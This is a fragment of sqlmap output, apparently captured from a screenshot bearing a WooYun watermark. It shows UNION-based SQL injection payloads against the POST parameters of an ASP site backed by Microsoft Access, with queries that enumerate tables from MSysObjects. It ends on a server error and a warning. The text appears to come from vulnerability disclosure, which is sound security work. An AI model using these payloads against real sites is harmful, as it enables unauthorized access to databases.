 sqlmap
HR(118)&CHR(90)&CHR(103)&CHR(78)&CHR(77)&CHR(105)&CHR(113)&CHR(118)&CHR(118)&CHR
(120)&CHR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM MSysAccessObjec
ts%16&bid=1
Vector: UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,[QUERY],NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL FROM MSysAccessObjects%16
---
there were multiple injection points, please select the one to use for following
injections:
[0] place: POST, parameter: bid, type: Single quoted string (default)
[1] place: POST, parameter: name, type: Single quoted string
[q] Quit
> 0
[01:41:41] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows
web application technology: ASP
back-end DBMS: Microsoft Access
[01:41:41] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[01:41:41] [PAYLOAD] 1' UNION ALL SELECT NULL,CHR(113)&CHR(98)&CHR(122)&CHR(113)
&CHR(113)&IIF(LEN(RTRIM(CVAR(COUNT(Name))))=0,CHR(32),RTRIM(CVAR(COUNT(Name))))&
CHR(113)&CHR(118)&CHR(118)&CHR(120)&CHR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL FROM MSysObjects WHERE Type=1%16
[01:41:44] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[01:41:44] [WARNING] the SQL query provided does not return any output
[01:41:44] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast'
www.wooyun.org